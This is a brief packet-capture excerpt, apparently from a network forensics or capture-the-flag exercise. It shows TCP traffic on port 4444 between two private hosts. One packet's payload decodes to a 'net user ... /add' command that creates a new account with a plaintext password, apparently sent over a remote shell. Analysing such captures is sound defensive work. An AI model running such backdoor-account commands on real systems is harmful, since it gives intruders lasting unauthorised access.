 641 199.752609099 192.168.5.77 192.168.5.76 TCP 87 4444 → 49160 [PSH, ACK] Seq=367 Ack=251 Win=64256 Len=33
642 199.753536122 192.168.5.76 192.168.5.77 TCP 87 49160 → 4444 [PSH, ACK] Seq=251 Ack=400 Win=65280 Len=33
643 199.753584581 192.168.5.77 192.168.5.76 TCP 54 4444 → 49160 [ACK] Seq=400 Ack=284 Win=64256 Len=0
Internet Protocol Version 4, Src: 192.168.5.77, Dst: 192.168.5.76
Transmission Control Protocol, Src Port: 4444, Dst Port: 49160, Seq: 367, Ack: 251, Len: 33
Data (33 bytes)
0000 08 00 27 e2 a8 2a 98 2c bc 9e 82 25 08 00 45 00 ··'··*·, ···%··E·
0010 00 49 25 47 40 00 40 06 89 7e c0 a8 05 4d c0 a8 ·I%G@·@· ·~···M··
0020 05 4c 11 5c c0 08 e4 d2 50 cd e0 34 ee a8 50 18 ·L·\···· P··4··P·
0030 01 f6 8c 25 00 00 6e 65 74 20 75 73 65 72 20 44 ···%··ne t user D
0040 65 6c 69 6f 6e 6f 72 20 73 70 6f 6e 67 65 62 6f elionor spongebo
0050 62 20 2f 61 64 64 0a b /add·